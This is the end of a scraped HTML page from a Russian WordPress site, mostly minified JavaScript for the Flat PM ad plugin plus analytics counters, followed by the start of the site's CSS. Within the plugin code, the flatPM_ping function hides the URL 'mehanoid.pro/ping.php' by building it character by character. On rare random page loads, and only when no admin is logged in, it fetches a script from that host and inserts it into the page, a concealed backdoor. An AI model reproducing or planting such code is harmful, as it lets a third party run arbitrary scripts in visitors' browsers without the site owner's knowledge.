t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"13321","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8c\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"1000","ID":"13322","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8d\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"1000","ID":"13323","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8e\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95624237&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95624237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95624237" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95624237, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95624237" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030509" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/themes/coriummed/css/main.css
body_size: 31138
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, .main, summary, time, mark, audio, video {
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  border: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

html, body {
  height: 100%; }

html, body, button {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  line-height: 1;
  position: relative;
  width: 100%;
  margin: 0; }

ol, ul {
  list-style: none; }

dd, ol, ul {
  padding: 0; }

p {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

blockquote, q {
  margin: 0;
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

a {
  background-color: transparent; }

a:focus {
  outline: 0; }

a:focus, a:active, a:hover {
  outline: 0; }

b, strong {
  font-weight: 700; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 100%; }

button, input, select, textarea {
  font-size: 100%;
  line-height: normal;
  margin: 0;
  vertical-align: baseline; }

textarea {
  overflow: auto;
  resize: vertical;
  vertical-align: top; }

optgroup {
  font-weight: 700; }

button, html input[type=button], input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

table {
